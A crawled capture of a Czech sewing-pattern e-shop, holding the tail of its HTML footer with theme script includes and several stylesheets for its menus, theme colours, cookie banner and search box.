</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms3.png" alt="" class="img-responsive" />
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>Kladu důraz</strong></span></h2>
<h2></h2>
<p><span style="color: #ffffff;">na kvalitu svého zboží</span></p>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms4.png" alt="" class="img-responsive" />
<div class="txt_cms">
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>SPOKOJENÝ ZÁKAZNÍK</strong></span></h2>
<h2></h2>
<p><span style="color: #ffffff;">je pro mě prioritou</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-md-12 links footer_block">
      <p style="text-align: center;"><a href="http://www.tvorba-eshopu-kvalitne.cz/demo/strihynavody" target="_blank"><img style="margin-right: 10px;" src="https://www.strihy.eu/img/cms/bannery/navody.png" alt="" width="240" height="100" /></a><a href="https://www.strihy.eu/841-strihy-historicke-"><img style="margin-right: 10px;" src="https://www.strihy.eu/img/cms/bannery/historicke.png" alt="" width="240" height="100" /></a><a href="https://www.strihy.eu/512-skola-strihu"><img src="https://www.strihy.eu/img/cms/bannery/skola.png" alt="" width="240" height="100" /></a></p>
<div class="copyright" style="text-align: center;"><span style="color: #757575;">   </span></div>
<div class="copyright" style="text-align: center;"><span style="color: #757575;">2025 Eshop by <a href="http://www.eshop-kvalitne.cz" target="_blank"><span style="color: #757575;">Tvorba eshopu</span></a></span></div>
      </div>

				
			</div>
		</div>
	</div>
</div>
        
    </footer>

    </main>
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
    
        <script type="text/javascript" src="https://www.strihy.eu/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posmegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posfeaturedproducts/js/posfeaturedproducts.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posspecialproducts/js/posspecialproducts.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/m4pdf/views/js/m4pdf-fo.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posvegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/modules/possearchproducts/views/js/possearch.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/modules/posmegamenu/views/css/posmegamenu_s_1.css
body_size: 186
content:
#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a .menu-subtitle{ background: #7ec347; text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a .menu-subtitle:after{ border-top-color: #7ec347; }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a .menu-subtitle:after{ border-right-color: #7ec347; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a .menu-subtitle{ background: #ff6600; color: #fff; text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a .menu-subtitle:after{ border-top-color: #ff6600; }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a .menu-subtitle:after{ border-right-color: #ff6600; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 .menu-dropdown .submenu-item > a{ text-transform: none; }

--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/modules/posthemeoptions/views/css/posthemeoptions_s_1.css
body_size: 1835
content:

           a:hover,
		   #header #menu-view:hover:before,
			#_desktop_wishtlist .wishtlist_top a:hover,
			#_desktop_compare .compare_top a:hover,
			#_mobile_wishtlist .wishtlist_top a:hover,
			#_mobile_compare .compare_top a:hover,
			.selector-block .localiz_block:hover button, 
			.selector-block .localiz_block:hover .current-block,
			.selector-block .localiz_block .dropdown-menu li:hover .dropdown-item,
			.selector-block .localiz_block .dropdown-menu li.current .dropdown-item,
			.selector-mobile button:hover,.selector-mobile .dropdown-menu li a:hover,
			.selector-mobile .dropdown-menu li.current a:hover,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.active  > a,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.home  > a,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item:hover  > a,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-dropdown .submenu-item > a:hover,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-dropdown .submenu-item .category-sub-menu a:hover,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item .menu-dropdown.cat-drop-menu li a:hover,
			#_mobile_megamenu .pos-menu-horizontal .menu-item a:hover,
			#_mobile_megamenu  .pos-menu-horizontal .menu-item .icon-drop-mobile:hover i,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.active  > a,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item:hover  > a,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-dropdown .submenu-item > a:hover,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-dropdown .submenu-item .category-sub-menu a:hover,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item .menu-dropdown.cat-drop-menu li a:hover,
			#_mobile_vegamenu .pos-menu-vertical .menu-item a:hover,
			#_mobile_vegamenu  .pos-menu-vertical .menu-item .icon-drop-mobile:hover i,
			#_desktop_contact_link .contact-link a:hover,
			#_mobile_user_info .user-info-block .localiz_block:hover button i,
			.blockcart:hover .button_cart a.desktop, .blockcart:hover .button_cart a.mobile,
			.blockcart .popup_cart .price_content .price_inline.cart-total .value,
			.comments_advices a:hover,
			.block-categories .category-sub-menu li[data-depth="0"] > a:hover,
			.block-categories .collapse-icons .add:hover, 
			.block-categories .collapse-icons .remove:hover,
			.block-categories .category-sub-menu .category-sub-link:hover,
			.breadcrumb_container .breadcrumb ol li:last-child a, .breadcrumb_container .breadcrumb ol li:last-child span,
			.breadcrumb_container .breadcrumb ol li a:hover,
			.slideshow_container .pos-slideshow .nivo-directionNav a:hover,
			.poslistcategories .list-categories .desc-listcategoreis .sub a:hover,
			.poslistcategories .list-categories .desc-listcategoreis .view-more a:hover,
			.poslistcategories .list-categories .desc-listcategoreis .view-more a:after,
			.owl-nav > div:hover,
			.item-testimonials .item .content_test .des_inner:before,
			.js-product-miniature .product_desc .manufacturer a,
			#_desktop_search_category .search-icon:hover,
			.product-price-and-shipping .price.price-sale,	
			.js-product-miniature.style_product_default .quick-view a.quick_view:hover, 	
			.js-product-miniature.style_product1 div.cart button.ajax_add_to_cart_button:hover,
			.js-product-miniature.style_product1 div.cart span.ajax_add_to_cart_button:hover,
			.js-product-miniature .product_desc .product_name:hover,
			#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li a:hover, 
			.tab-category-container-slider ul.tab_cates li:hover,
			.tab-category-container-slider ul.tab_cates li.active,
			.home_blog_post_area .blog_slider .item .blog_post .post_title a:hover,
			.home_blog_post_area .blog_slider .item .blog_post:hover .post_content  .post_title a:hover,
			.meta_author span,.meta_category a,
			.home_blog_post_area .blog_slider .item .blog_post:hover .post_content  .read_more a:hover,
			.home_blog_post_area .blog_slider .item .blog_post .read_more a:after,
			.home_blog_post_area .blog_slider .item .blog_post:hover .post_content  .read_more a:hover:after,
			#footer a:hover,
			#footer .footer-container .footer_block .footer_list > li a:hover,
			#footer .footer-container .footer_block .footer_list > ul > li a:hover,
			.ui-widget-content a:hover,
			.product-images .slick-prev:hover:before, .product-images .slick-next:hover:before,	
			#js-product-list-top ul.display li:hover,#js-product-list-top ul.display li.selected,
			#search_filters_wrapper #search_filters .facet .facet-label:hover a,
			.js-product-miniature .product_desc .availability .availability-list span,
			.product-line-grid-right .cart-line-product-actions .remove-from-cart:hover, .product-line-grid-right .product-price .remove-from-cart:hover,
			.page-my-account #content .links a:hover i,
			.panel-product-line #wishlist_button:hover,
			.panel-product-line .compare-button:hover,.panel-product-line .compare-button.cmp_added,
			.social-sharing li a:hover{  
			color: #f39612; 
		}
		
		
		
		
		
		
		#pos_search_top .form_search .search_submit ,
		
		
		.top-mobile,
		
		
	
		
		
	
		.js-product-miniature.style_product_default .add-to-links li a, 
		.js-product-miniature.style_product_default .add-to-links li.cart button.ajax_add_to_cart_button, 
		.js-product-miniature.style_product_default .add-to-links li.cart span.ajax_add_to_cart_button,	
		.js-product-miniature.style_product1 .add-to-links li a:hover,
		.js-product-miniature.style_product2 .add-to-links li a:hover,
		.js-product-miniature.style_product3 .add-to-links li a:hover,
		.js-product-miniature.style_product2 .add-to-links li.cart button.ajax_add_to_cart_button:hover, 
		.js-product-miniature.style_product2 .add-to-links li.cart span.ajax_add_to_cart_button:hover,
		.js-product-miniature.style_product3 .add-to-links li.cart button.ajax_add_to_cart_button:hover, 
		.js-product-miniature.style_product3 .add-to-links li.cart span.ajax_add_to_cart_button:hover,
		

		
		#js-product-list .product_content.list .js-product-miniature .product_desc div.cart button.ajax_add_to_cart_button, 
		#js-product-list .product_content.list .js-product-miniature .product_desc div.cart span.ajax_add_to_cart_button,
		#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li.cart button.ajax_add_to_cart_button,
		#js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li.cart span.ajax_add_to_cart_button,
		.blockcart .popup_cart ul li .img_content .product-quantity,
		.blockcart .popup_cart .checkout a:hover,
		.blockcart .button_cart a.desktop .item_count,
		.blockcart .button_cart a.mobile .item_count,
		.desc_slideshow .readmore,
		.slideshow_container .pos-slideshow .nivo-controlNav a:hover,
		.slideshow_container .pos-slideshow .nivo-controlNav a.active, 
		.pos_title h2:before, .pos_title_column h2:before,
		.product-tabs-container-slider ul.tabs_slider li.active:before ,
		.product-tabs-container-slider ul.tabs_slider li:hover:before,
		.owl-dots .owl-dot.active span, .owl-dots .owl-dot:hover span,
		.product-flag .new, .product-flag .on-sale, .product-flag .pack,
		.product-price-and-shipping-top .discount-product,
		.poslistcategories .list-categories .desc-listcategoreis .view-all a:hover,
		.home_blog_post_area .blog_slider .item .blog_post:hover .post_content .meta_category a:hover,
		.ft_newsletter form .btn:hover,
		#footer,
		.back-top a,
		.block-categories a.h6:before,
		#search_filters_wrapper #search_filters .h6:before,	
		#tags_block h2:before,
		#tags_block .tags_block li a:hover,
		#search_filters .ui-widget-header,
		.pagination a:hover,
		.products-sort-order .select-list:hover,
		.pagination .current a,.product-actions .add-to-cart,
		.tabs .nav-tabs .nav-item .nav-link:hover:after, .tabs .nav-tabs .nav-item .nav-link.active:after,
		.poscompare-product .desc-box div.cart button.ajax_add_to_cart_button:hover, 
		.poscompare-product .desc-box div.cart span.ajax_add_to_cart_button:hover,
		.btn-secondary:hover, .btn-tertiary:hover, .btn-primary:hover,
		.btn-secondary:focus, .btn-tertiary:focus, .btn-primary:focus,
		.btn-secondary:active, .btn-tertiary:active, .btn-primary:active,
		.btn-secondary:active:focus, .btn-tertiary:active:focus, .btn-primary:active:focus
		{ 
			background: #f39612;

		}
		
		
		
			#_desktop_vegamenu .pos-menu-vertical .title_vertical { 
			

		}
		
		
		
		
		
		
		
		.bottom_bg,.top_bg
			{ 
			  background: url(../img/lista-menu.png); 
 border-bottom: 0px solid #120b32; 

		}
		
		
		
		
		
		
		#pos_search_top .form_search .form-control,#tags_block .tags_block li a:hover,
		#search_filters_wrapper #search_filters .facet .facet-label:hover .custom-checkbox input[type="checkbox"] + span ,
		.owl-nav > div:hover,
		.poslistcateproduct .subcategories-list li a:hover,
		.product-images .thumb-container.slick-current > div:before,
		.product-images .thumb-container:hover > div:before{  
			border-color: #f39612;
		}body{
          font-family: "Roboto", sans-serif;
            font-size: 14px;
            color: #000;
        }.pos_title h2{
        font-family: "Roboto", sans-serif;
            font-size: 24px;
            color: #000;
            text-transform: capitalize;
        }.pos_title_column h2{  
            font-size: 20px;
        }.js-product-miniature .product_desc .product_name{
            color: #000;
            font-size: 14px;
            text-transform: none;
        }.js-product-miniature .product_desc .product_name:hover{
            color: #000;
        }.product-price-and-shipping .price{
            color:#000;
            font-size: 17px;
        }.h1.namne_details, .product_name_h1{
            color: #000;
            font-size: 24px;
            text-transform: none;
        }.product-prices .price, .product-prices .current-price span:first-child{
            color:#000;
            font-size: 26px;
			  font-weight: 700 !important;
        }

--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/modules/posvegamenu/views/css/posvegamenu_s_1.css
body_size: 35
content:
#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item3 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item3 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item3 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item3 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item4 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item4 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item4 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item4 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item16 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item16 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item16 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item16 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item17 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item17 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item17 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item17 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item18 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item18 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item18 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item18 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item19 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item19 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item19 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item19 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item20 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item20 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item20 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item20 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item21 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item21 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item21 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item21 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item22 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item22 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item22 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item22 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item23 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item23 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item23 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item23 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item24 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item24 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item24 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item24 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item25 > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item25 > a .menu-subtitle{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item25 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.menu-item25 .menu-dropdown .submenu-item .category-sub-menu a{ text-transform: none; }

--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/modules/lgcookieslaw/views/css/lgcookieslaw.css
body_size: 99
content:

.lgcookieslaw-banner {
    background-color: rgba(45,45,45,0.9);
    color: #FFFFFF !important;
    -webkit-box-shadow: 0px 1px 5px 0px #2d2d2d;
    -moz-box-shadow:    0px 1px 5px 0px #2d2d2d;
    box-shadow:         0px 1px 5px 0px #2d2d2d;
    
    bottom:0;
    
}
#lgcookieslaw_banner .lgcookieslaw-message p {
    color: #FFFFFF !important;
}
#lgcookieslaw_banner .lgcookieslaw-message a {
    color: #FFFFFF !important;
    border-bottom: 1px solid #FFFFFF;
}
.lgcookieslaw-modal-body {
    border-top: 4px solid #f39612;
}
.lgcookieslaw-banner .lgcookieslaw-btn {
    border-color: #f39612 !important;
    background: #f39612 !important;
    color: #FFF !important;
}

/* New module*/
/*.lgcookieslaw-section-description ul li:before {
    color: #f39612!important;
}*/
/*input:checked + .lgcookieslaw-slider,
.lgcookieslaw-slider-checked {
    background-color: #f39612!important;
}*/
input:focus + .lgcookieslaw-slider,
.lgcookieslaw-slider-checked {
    box-shadow: 0 0 1px #f39612!important;
}
.lgcookieslaw-accept-all {
    color: #FFF !important;
    background: #f39612!important;
}
.lgcookieslaw-message-floating {
    border: 1px solid #f39612;
}



--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/themes/theme_rozer1/modules/possearchproducts/views/css/possearch.css
body_size: 820
content:
/* module search category */
 #_desktop_search_category  {
	 float:left;
	 left: 1%;
	 max-width: 400px;
	
	 position:absolute;
	 padding:0;
	
 }
 #_mobile_search_category {
     display: inline-block;
     width: 100% !important;
     margin: 10px 0;
}
#pos_search_top {
     padding: 0;  
}






 #pos_search_top .form_search {
     padding: 0;
     position: relative;
     width: 70%;

     float: left;
     height:46px;
     color: #000;
}
  @media (max-width: 767px) {
    .form_search {
       width:100% !important; } }








 #pos_search_top .form_search label {
     display: none;
}
 #pos_search_top .form_search .search-block {
     height:46px;
     line-height:46px;
}
 #pos_search_top .form_search .form-control {
     padding: 10px 70px 10px 20px;
     width: 100%;
     height:46px;
     font-size: 14px;
     background: #FFF;
     color: #000;
	 border:1px solid #c3c3c3;

	 

	 
	 
	 
}

 #pos_search_top .form_search .search_submit {
     position: absolute;
     top: 0;
     right: 0;
     height:46px;
     line-height:46px;
     text-align: center;
     width: 65px;
     text-align: center;
     color: #fff;
	  background: #300505;

     padding: 0;
     border: 0;
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}



















 #pos_search_top .form_search .form-control::-moz-placeholder {
     color: #000;
}
 #pos_search_top .form_search .form-control::-webkit-input-placeholder {
     color: #000;
}
 #pos_search_top .form_search .form-control:-ms-input-placeholder {
     color: #000;
}
 #pos_search_top .form_search .form-control:focus {
     box-shadow: none;
}










 @media (max-width: 479px) {
	 



     #pos_search_top .form_search .form-control{

         padding-right: 0;
    }
	
	
}


 #pos_search_top .form_search .search_submit i {
     font-size: 24px;
     display: block;
     line-height:46px;
}
 #pos_search_top .form_search .search_submit:hover {
	 opacity:0.8; 
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}
 #pos_search_top .form_search .form-group {
     position: absolute;
     left:2px;
     top:2px;
     display: inline-block;
     width:170px;
     margin: 0;
     background:#f3f3f3;
}
 #pos_search_top .form_search .form-group .bootstrap-select {
     width: 170px;
     height: 42px;
     line-height: 42px;
     margin: 0;
     border: 0;
     padding: 0 25px;
     color: #1d1d1d;
     font-size: 14px;
	 border-radius:30px;
     -webkit-user-select: none;
     -moz-user-select: -moz-none;
     -ms-user-select: none;
     user-select: none;
     -webkit-appearance: none;
     -moz-appearance: none;
     appearance: none;
     background: url(../../img/option_search.png) no-repeat 90% 20px; 
}
 #pos_search_top .form_search.show-categories .form-control {
       padding-left: 200px;
}










 @media (max-width: 480px) {
	 
	


     #pos_search_top .form_search .form-control {
	
         font-size:10px;
         padding: 0 65px 0 10px; 
    }
     #pos_search_top .form_search .form-group {
         width: 110px;
    }
     #pos_search_top .form_search .form-group .bootstrap-select {
         width: 110px;
         font-size: 10px;
         padding: 0 10px;
    }
     #pos_search_top .form_search.show-categories .form-control {
         padding-left: 115px; 
    }
     #pos_search_top .form_search.show-categories .form-group:after {
         right: 0;
    }
}
.ui-autocomplete {
	font-family: "Open Sans", sans-serif;
}
.ui-autocomplete.ui-widget-content {
     max-height: 380px;
     overflow: auto;
     border: 1px solid #ebebeb;
	 padding:1rem;
}
.ui-autocomplete.ui-widget-content li{
    margin-bottom:15px;
}
.ui-autocomplete.ui-widget-content li:last-child{
    margin-bottom:0; 
}
.ui-autocomplete.ui-widget-content img {
    float:left;
	width:60px;
}
.product {
	display:block;
	overflow:hidden; 
	padding:15px 20px;
	max-width:300px; 
}
/* end module search category */
